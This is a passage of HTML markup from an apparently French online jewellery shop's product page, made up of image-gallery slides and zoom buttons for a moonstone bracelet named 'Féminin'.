        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38839324246280">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26050826600712__main-38839324999944"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26050826600712__main-38839324999944"
            data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26050826600712__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38839324999944">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26050826600712__main-38839325917448"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26050826600712__main-38839325917448"
            data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26050826600712__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38839325917448">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26050826600712__main-38839327031560"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26050826600712__main-38839327031560"
            data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26050826600712__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38839327031560">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26050826600712__main-38839326671112"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26050826600712__main-38839326671112"
            data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26050826600712__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38839326671112">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26050826600712__main-38839325589768"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26050826600712__main-38839325589768"
            data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
